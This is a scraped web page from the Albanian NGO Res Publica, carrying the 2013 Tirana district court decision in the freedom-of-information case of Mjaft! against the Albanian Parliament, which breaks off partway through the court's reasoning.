                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14 bgnav" data-item-row="default" ><a title="Kreu" href="http://www.respublica.org.al/">Kreu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-147 bgnav" data-item-row="default" ><a href="#">Rreth Nesh</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/kush-jemi/">Kush jemi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3195 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/kush-jemi/stafi/">Stafi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/donatoret/">Donatorët</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/partneret-2/">Partnerët</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/aplikimi-online/">Internship</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150 bgnav" data-item-row="default" ><a href="#">Programe</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/perfaqesimi-ne-gjykate/">Aksesi në gjykatë</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/keshillimi/">Mirëqeverisja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/mjedisi/">Mjedisi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/liria-e-shprehjes/">Liria e shprehjes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/transparenca/">Transparenca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/strehimi/">Strehimi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-151 bgnav" data-item-row="default" ><a href="#">Veprimtari</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/trajnime/">Trajnimet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/projektet/">Projektet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/nismat/">Nismat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/publikime-2/">Publikime</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/formulare/">Formularë</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162 bgnav" data-item-row="default" ><a title="Kontakt" href="https://www.respublica.org.al/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2279 bgnav" data-item-row="default" ><a href="#">Linke</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2280 bgnav" data-item-row="default" ><a href="https://www.publeaks.al/formular-kerkese/">Kërkesa online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2281 bgnav" data-item-row="default" ><a href="https://www.publeaks.al/gjurmo-kerkesen/">Gjurmo online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2282 bgnav" data-item-row="default" ><a href="https://play.google.com/store/apps/details?id=al.publeaks.publeaks">Aplikacioni Publeaks.al</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/dhuro/">Dhuro</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14 bgnav" data-item-row="default" ><a title="Kreu" href="http://www.respublica.org.al/">Kreu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-147 bgnav" data-item-row="default" ><a href="#">Rreth Nesh</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/kush-jemi/">Kush jemi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3195 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/kush-jemi/stafi/">Stafi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/donatoret/">Donatorët</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/partneret-2/">Partnerët</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/aplikimi-online/">Internship</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150 bgnav" data-item-row="default" ><a href="#">Programe</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/perfaqesimi-ne-gjykate/">Aksesi në gjykatë</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/keshillimi/">Mirëqeverisja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/mjedisi/">Mjedisi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/liria-e-shprehjes/">Liria e shprehjes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/transparenca/">Transparenca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/strehimi/">Strehimi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-151 bgnav" data-item-row="default" ><a href="#">Veprimtari</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/trajnime/">Trajnimet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/projektet/">Projektet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/nismat/">Nismat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/publikime-2/">Publikime</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/formulare/">Formularë</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162 bgnav" data-item-row="default" ><a title="Kontakt" href="https://www.respublica.org.al/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2279 bgnav" data-item-row="default" ><a href="#">Linke</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2280 bgnav" data-item-row="default" ><a href="https://www.publeaks.al/formular-kerkese/">Kërkesa online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2281 bgnav" data-item-row="default" ><a href="https://www.publeaks.al/gjurmo-kerkesen/">Gjurmo online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2282 bgnav" data-item-row="default" ><a href="https://play.google.com/store/apps/details?id=al.publeaks.publeaks">Aplikacioni Publeaks.al</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/dhuro/">Dhuro</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.respublica.org.al/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.respublica.org.al/">
		        <img class='jeg_logo_img' src="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png" srcset="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 1x, https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 2x" alt="Qendra &quot;Res Publica&quot;"data-light-src="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png" data-light-srcset="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 1x, https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 2x" data-dark-src="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png" data-dark-srcset="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 1x, https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.respublica.org.al/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-12">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://www.respublica.org.al">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.respublica.org.al/category/lajme-te-reja/">Lajme te reja</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Detyrim për dhënie informacioni. Levizja Mjaft! vs Kuvendi i Shqipërisë</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Respublica' src='https://secure.gravatar.com/avatar/7251c67bc1a7657f6493e6d71e460295d817b04d24ceb10cdc77f6e9ebf6c926?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7251c67bc1a7657f6493e6d71e460295d817b04d24ceb10cdc77f6e9ebf6c926?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">by</span>
					<a href="https://www.respublica.org.al/author/respublica/">Respublica</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/">25/06/2013</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://www.respublica.org.al/category/lajme-te-reja/" rel="category tag">Lajme te reja</a><span class="category-separator">, </span><a href="https://www.respublica.org.al/category/vendime-gjykate/" rel="category tag">Vendime Gjykate</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div class="jeg_featured featured_image"><a href="https://www.respublica.org.al/wp-content/uploads/2013/09/Info.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:84.082%"><img width="245" height="206" src="https://www.respublica.org.al/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Detyrim për dhënie informacioni. Levizja Mjaft! vs Kuvendi i Shqipërisë" decoding="async" data-src="https://www.respublica.org.al/wp-content/uploads/2013/09/Info.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">25</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.respublica.org.al%2Fdetyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Detyrim%20p%C3%ABr%20dh%C3%ABnie%20informacioni.%20Levizja%20Mjaft%21%20vs%20Kuvendi%20i%20Shqip%C3%ABris%C3%AB&url=https%3A%2F%2Fwww.respublica.org.al%2Fdetyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.respublica.org.al%2Fdetyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise%2F" rel='nofollow'  class="jeg_btn-google-plus removed "><i class="fa fa-google-plus"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.respublica.org.al%2Fdetyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise%2F&title=Detyrim%20p%C3%ABr%20dh%C3%ABnie%20informacioni.%20Levizja%20Mjaft%21%20vs%20Kuvendi%20i%20Shqip%C3%ABris%C3%AB" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.respublica.org.al%2Fdetyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise%2F&media=https://www.respublica.org.al/wp-content/uploads/2013/09/Info.jpg&description=Detyrim%20p%C3%ABr%20dh%C3%ABnie%20informacioni.%20Levizja%20Mjaft%21%20vs%20Kuvendi%20i%20Shqip%C3%ABris%C3%AB" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p align="center"><b>REPUBLIKA E SHQIPËRISË</b></p>
<p align="center"><b>GJYKATA E RRETHIT GJYQËSOR </b></p>
<p align="center"><b>TIRANË</b><b></b></p>
<div>
<p><b> </b></p>
</div>
<p><b>Nr. 10881/2644  Regj. Themeltar                                                                                                   Nr. 7153 Vendimi</b></p>
<p><b>Data e regjistrimit 11.04.2012 </b><b>                                                                                </b><b>Datë 24.06.2013</b></p>
<p align="right"><b>                                                          </b></p>
<p align="center"><b>VENDIM</b></p>
<p align="center"><b>“NË EMËR TË REPUBLIKËS”</b></p>
<p>Gjykata e Rrethit Gjyqësor Tiranë, e përberë nga</p>
<p>&nbsp;</p>
<p align="center"><b>GJYQTAR  &#8211; Julian HAXHIU,</b></p>
<p>&nbsp;</p>
<p>me asistencen e sekretares gjyqësore <b>Fioralba ZENELI</b>, sot më datë 24.06.2013, mori në shqyrtim në seancë gjyqësore me dyer të hapura cështjen civile me Nr. 10881/2644 Regj. Themeltar, që u përket palëve:</p>
<p><b> </b></p>
<p><b>PADITËS</b>:                             Lëvizja Mjaft, perfaqesuar nga Dorian Matlija,</p>
<p><b> </b></p>
<p><b>I PADITUR</b>:                         Kuvendi i Shqipërisë, përfaqësuar nga Gazmend Bici,</p>
<p>&nbsp;</p>
<p><b>OBJEKTI</b>:                            Detyrim për dhënie informacioni.</p>
<p>&nbsp;</p>
<p><b>BAZA LIGJORE</b>:               Nenet 324 e vijues të Kodit të Procedurës Civile, Ligji Nr. 8503/1999 “Për të drejtën e informimit për dokumentat zyrtare”, Ligji 9643/2006 “Per prokurimin publik”,</p>
<p>&nbsp;</p>
<p>Gjykata konstatoi se ceshtja është në juridiksionin gjyqësor dhe në kompetencë të kësaj gjykate, degjoi konkluzionet përfundimtare të palëve, të cilat kërkuan:</p>
<p>&nbsp;</p>
<ul>
<li>Paditësi kërkoi pranimin e padisë,</li>
<li>Pala e paditur kërkoi rrëzimin e padisë,</li>
</ul>
<p>&nbsp;</p>
<p>dhe, pasi shqyrtoi provat dhe e bisedoi cështjen në tërësi,</p>
<p align="center"><b> </b></p>
<p align="center"><b>VËREN:</b>.</p>
<p>&nbsp;</p>
<p>Pala paditëse është person juridik i regjistruar pranë Gjykatës se rrethit gjyqsor Tiranë me Vendimin Nr.288 datë 26.01.2006, me objekt veprimtarie rritjen e qytetarisë aktive, forcimi i komuniteteve, përmirësimi i imazhit te vendit etj.</p>
<p>&nbsp;</p>
<p>Pala paditëse më datë 05.12.2011 i ka kërkuar Kuvendit të Shqipërisë informacion në lidhje me :</p>
<p>&nbsp;</p>
<p>Raportin e Auditit të Brendshëm për vitet 2009 dhe 2010.</p>
<p>&nbsp;</p>
<p>Projekt buxhetin vjetor të Kuvendit të Shqipërisë të miratuar nga Ministria e Financave për vitet 2009-2010.</p>
<p>&nbsp;</p>
<p>Tenderin publik që ka patur si qëllim Rikonstruksionin e Godinës ekzistuese të Kuvendit.</p>
<p>&nbsp;</p>
<p>Tenderin publik që ka patur si qëllim Rikonstruksionin e Sallës së Seancave Plenare.</p>
<p>&nbsp;</p>
<p>Tenderin publik që ka patur si qëllim Mobilimin e Sallës së Seancave Plenare.</p>
<p>&nbsp;</p>
<p>Buxheti faktik i Kuvendit të Shqipërisë për vitin 2009-2011.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Mirëpo pala e paditur nuk i ka kthyer përgjigje palës paditëse për një kohë të gjatë. Pala paditëse pasi ka pritur për një kohë të gjatë përgjigje nga Kuvendi i Shqipërisë, i është drejtuar gjykatës me padi gjyqësore për të detyruar palën e paditur për dhënie informacioni.</p>
<p>&nbsp;</p>
<p>Pala paditëse ka pretenduar se pala e paditur nuk ka respektuar ligjin për dhënie informacioni pa asnjë shkak të ligjshëm. Pala paditëse ka kërkuar. Cdo individ apo person juridik ka te drejtë të informohet për aktivitetin e institucioneve shtetëore. Asnjë institucion shtetëror nuk mund të refuzojë të japë informacion përvec rasteve të informacioneve të klasifikuara. Cënimi i kësaj të drejte është një dëmtim i rëndë i besimit publik mbi institucionet.</p>
<p>&nbsp;</p>
<p>Pala e paditur ka pretenduar se ajo ka dhënë informacionin e kërkuar nga pala paditëse. Ky informacion është dhënë për cdo pikë që ka kërkuar pala paditëse. Pala paditëse mund të marrë informacion nga për cdo aktivitet të Kuvendit të Shqipërisë. Ky informacion gjendet në mënyrë të plotë në faqen e internetit të Kuvendit për cdo aktivitetet të kryer nga Kuvendi i Shqipërisë. Pala e paditur ka pretenduar se ato kanë sjellë në këtë proces gjyqësor të gjithë informacionin e nevojshëm që ka kërkuar pala paditëse. Mirëpo pala paditëse ka refuzuar këtë informacion pa dhënë asnjë arsye. Ato nuk kanë pranuar asnjë dokument që Kuvendi i Shqipërisë ka paraqitur në seancat gjyqësore.</p>
<p>&nbsp;</p>
<p>Kushtetuta e Republikës së Shqipërisë, në nenin 42 të saj, parashikon se:</p>
<p>&nbsp;</p>
<p><i>“Kushdo për mbrojtjen e të drejtave, të lirive dhe interesave të tij kushtetuese dhe ligjore, ka të drejtën e një gjykimi të drejtë dhe publik brenda një afati të arsyeshëm nga një gjykatë e pavarur dhe e paanshme e caktuar me ligj”. </i></p>
<p>&nbsp;</p>
<p>Ky parashikim kushtetues është në të njëjtën linjë me neni 6 të Konventës Europiane për Mbrojtjen e të Drejtave të Njeriut dhe Lirive Themelore:</p>
<p>&nbsp;</p>
<p><i>“Cdo person ka të drejtë që cështja e tij të dëgjohet drejtësisht, publikisht dhe brenda një afati të arsyeshëm nga një gjykatë e pavarur dhe e paanshme, e krijuar me ligj, e cila do të vendosë si për mosmarrëveshjet në lidhje me të drejtat dhe detyrimet e tij të natyrës civile, ashtu edhe për bazueshmërinë e cdo akuze të natyrës penale që i është drejtuar”. </i></p>
<p>&nbsp;</p>
<p>Ndërkohë, gjykatat detyrohen edhe nga neni 44 i Kushtetutës, sipas të cilit:</p>
<p>&nbsp;</p>
<p><i>“Kushdo ka të drejtë të rehabilitohet dhe/ose të zhdëmtohet në përputhje me ligjin, në rast se është dëmtuar për shkak të një akti, veprimi ose mosveprimi të paligjshëm të organeve shtetërore.</i></p>
<p>&nbsp;</p>
<p>Për sa më sipër, vendimi objekt shqyrtimi do të trajtohet nga gjykata si cdo akt administrativ.  Në nenin 325 të Kodit të Procedurës Civile parashikohet, ndër të tjera, se:</p>
<p><i> </i></p>
<p><i>“Padia, sipas nenit 324 të këtij Kodi, mund të ngrihet kur paditësi argumenton se akti administrativ është i paligjshëm dhe se <b>atij i cënohen interesat dhe të drejtat e tij në mënyrë të drejtëpërdrejtë</b> ose tërthorazi, individualisht ose në mënyrë kolektive&#8230;”</i><i></i></p>
<p>&nbsp;</p>
<p>Në nenin 3 të Ligjit Nr.8503 datë 30.06.1999 “Për të drejtën e informimit për dokumentat zyrtare” parashikohet se</p>
<p>&nbsp;</p>
<p>E drejta e informimit</p>
<p>&nbsp;</p>
<p><i>Çdo person ka te drejte te kërkojë informacion për dokumentet zyrtare, qe kane te bëjnë me veprimtarinë e organeve shtetërore dhe te personave qe ushtrojnë funksione shtetërore, pa qene i detyruar te shpjegoje motivet.</i></p>
<p><i> </i></p>
<p><i>Autoriteti publik është i detyruar te japë çdo informacion ne lidhje me një dokument zyrtar, përveç rasteve kur me ligj parashikohet ndryshe.</i></p>
<p><i> </i></p>
<p><i>Çdo informacion për një dokument zyrtar, qe i është dhënë një personi, nuk mund t&#8217;i refuzohet asnjë personi tjetër qe e kërkon atë, me përjashtim te rastit kur ky informacion përbën te dhëna vetjake te vete personit, te cilit i është dhënë informacioni.</i></p>
<p>&nbsp;</p>
<p>Në nenin 4 të Ligjit Nr.8503 datë 30.06.1999 “Për të drejtën e informimit për dokumentat zyrtare” parashikohet se</p>
<p>&nbsp;</p>
<p><i>Nëse informacioni i kërkuar për një dokument zyrtar kufizohet me ligj, autoriteti publik i lëshon kërkuesit një deklarate me shkrim, ne te cilën tregohen arsyet e mosdhënies se informacionit dhe rregullat ne baze te te cilave ai mund ta kërkojë atë.</i></p>
<p>Në nenin 7 të Ligjit Nr.8503 datë 30.06.1999 “Për të drejtën e informimit për dokumentat zyrtare” parashikohet se</p>
<p>&nbsp;</p>
<p>Format e dhënies se informacionit</p>
<p>&nbsp;</p>
<p><i>Kërkuesit i vihet ne dispozicion një kopje e plote e dokumentit zyrtar, për te cilin kërkon te informohet. Autoriteti publik, me kërkesë te personit te interesuar ose duke sugjeruar vete, mund t&#8217;i ofroje kërkuesit forma te tjera te dhënies se informacionit, përfshi formën verbale. Ne çdo rast te tille, kërkuesi jep me shkrim pëlqimin për formën e ofruar.</i></p>
<p>&nbsp;</p>
<p>Në nenin 10 të Ligjit Nr.8503 datë 30.06.1999 “Për të drejtën e informimit për dokumentat zyrtare” parashikohet se</p>
<p>&nbsp;</p>
<p>Afati për mospranimin e kërkesës</p>
<p>&nbsp;</p>
<p><i>Autoriteti publik vendos për mospranimin e plote ose te pjesshëm te kërkesës brenda 15 ditëve nga depozitimi i saj. Ne rastin e mospranimit te kërkesës, përgjigjja negative, e plote ose e pjesshme, jepet e arsyetuar, me shkrim nga autoriteti publik.</i></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Në nenin 16 të Ligjit Nr.8503 datë 30.06.1999 “Për të drejtën e informimit për dokumentat zyrtare” parashikohet se</p>
<p>&nbsp;</p>
<p>Ankimi ne gjykate</p>
<p>&nbsp;</p>
<p><i>Çdo person ka te drejte te ankohet ne gjykate kur çmon se i janë shkelur te drejtat e parashikuara nga ky ligj. Për procedurat e ankimit ndiqen dispozitat e Kodit te Procedurës Civile, qe rregullojnë gjykimin e mosmarrëveshjeve administrative.</i></p>
<p>&nbsp;</p>
<p>Me anë të Shkresave për informacion më datë 05.12.2011 pala paditëse i ka kërkuar Kuvendit të Shqipërisë informacion në lidhje me :</p>
<p>&nbsp;</p>
<p>&#8211;        Raportin e Auditit të Brendshëm për vitet 2009 dhe 2010.</p>
<p>&nbsp;</p>
<p>&#8211;        Projekt buxhetin vjetor të Kuvendit të Shqipërisë të miratuar nga Ministria e Financave për vitet 2009-2010.</p>
<p>&nbsp;</p>
<p>&#8211;        Tenderin publik që ka patur si qëllim Rikonstruksionin e Godinës ekzistuese të Kuvendit.</p>
<p>&nbsp;</p>
<p>&#8211;        Tenderin publik që ka patur si qëllim Rikonstruksionin e Sallës së Seancave Plenare.</p>
<p>&nbsp;</p>
<p>&#8211;        Tenderin publik që ka patur si qëllim Mobilimin e Sallës së Seancave Plenare.</p>
<p>&nbsp;</p>
